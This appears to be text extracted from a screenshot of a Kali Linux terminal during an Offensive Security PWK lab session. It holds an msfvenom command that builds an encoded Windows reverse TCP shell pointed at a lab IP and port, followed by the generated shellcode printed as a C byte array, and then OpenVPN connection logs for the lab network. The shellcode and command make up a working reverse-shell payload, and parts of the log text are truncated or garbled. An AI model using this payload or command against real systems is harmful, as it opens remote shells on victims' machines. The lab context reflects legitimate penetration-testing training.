 root@kali:~/Desktop# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.209 LPORT=4444 -f c -a x86 --platform w
indows -b "\x00\x0a\x0d" -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xcb\xba\x71\xe5\xde\xcc\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x52\x31\x50\x17\x03\x50\x17\x83\xb1\xe1\x3c\x39\xcd\x02\x42"
"\xc2\x2d\xd3\x23\x4a\xc8\xe2\x63\x28\x99\x55\x54\x3a\xcf\x59"
"\x1f\x6e\xfb\xea\x6d\xa7\x0c\x5a\xdb\x91\x23\x5b\x70\xe1\x22"
"\xdf\x8b\x36\x84\xde\x43\x4b\xc5\x27\xb9\xa6\x97\xf0\xb5\x15"
"\x07\x74\x83\xa5\xac\xc6\x05\xae\x51\x9e\x24\x9f\xc4\x94\x7e"
"\x3f\xe7\x79\x0b\x76\xff\x9e\x36\xc0\x74\x54\xcc\xd3\x5c\xa4"
"\x2d\x7f\xa1\x08\xdc\x81\xe6\xaf\x3f\xf4\x1e\xcc\xc2\x0f\xe5"
"\xae\x18\x85\xfd\x09\xea\x3d\xd9\xa8\x3f\xdb\xaa\xa7\xf4\xaf"
"\xf4\xab\x0b\x63\x8f\xd0\x80\x82\x5f\x51\xd2\xa0\x7b\x39\x80"
"\xc9\xda\xe7\x67\xf5\x3c\x48\xd7\x53\x37\x65\x0c\xee\x1a\xe2"
"\xe1\xc3\xa4\xf2\x6d\x53\xd7\xc0\x32\xcf\x7f\x69\xba\xc9\x78"
"\x8e\x91\xae\x16\x71\x1a\xcf\x3f\xb6\x4e\x9f\x57\x1f\xef\x74"
"\xa7\xa0\x3a\xda\xf7\x0e\x95\x9b\xa7\xee\x45\x74\xad\xe0\xba"
"\x64\xce\x2a\xd3\x0f\x35\xbd\xd6\xc4\x35\xec\x8f\xd8\x35\x1f"
"\x0c\x54\xd3\x75\xbc\x30\x4c\xe2\x25\x19\x06\x93\xaa\xb7\x63"
"\x93\x21\x34\x94\x5a\xc2\x31\x86\x0b\x22\x0c\xf4\x9a\x3d\xba"
openvpn OS-32618-PWK.ovpn
Tue Oct 3 20:33:27 2017 OpenVPN 2.4.3 i686-pc-linux-gnu [SSL (OpenSSL)]
[AEAD] built on Jun 23 2017
library versions: OpenSSL 1.0.2l 25 May 2017,
Enter Auth Username: OS-32618
Enter Auth Password: ***********
Tue Oct 3 20:33:38 2017 WARNING: --ns-cert-type is DEPRECATED. Use --r
rt-tls instead.
2017 TCP/UDP: Preserving recently used remote addres
2017 UDP link local (bound): [AF_INET][undef]:0
2017 UDP link remote: [AF_INET]67.23.72.124:1194
2017 WARNING: this configuration may cache passwords
cache option to prevent this
2017 [offensive-security.com] Peer Connection Initia
:1194
2017 TUN/TAP device tap0 opened
2017 do_ifconfig, tt->did_ifconfig_ipv6_setup=0
2017 /sbin/ip link set dev tap0 up mtu 1500
2017 /sbin/ip addr add dev tap0 10.11.0.209/16 broad
2017 Initialization Sequence Completed